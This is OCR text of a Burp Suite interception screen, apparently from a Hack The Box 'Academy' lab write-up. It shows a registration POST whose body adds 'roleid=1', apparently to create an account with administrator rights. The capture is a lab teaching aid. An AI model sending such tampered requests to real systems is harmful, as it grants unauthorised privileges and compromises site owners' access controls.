 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://academy.htb:80 [10.10.10.215]
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /register.php HTTP/1.1
2 Host: academy.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://academy.htb
10 Connection: close
11 Referer: http://academy.htb/register.php
12 Cookie: PHPSESSID=ffhul7jieeiga54nbaf9higr10
13 Upgrade-Insecure-Requests: 1
14
15 uid=plsadmin&password=plsadmin&confirm=plsamin&roleid=1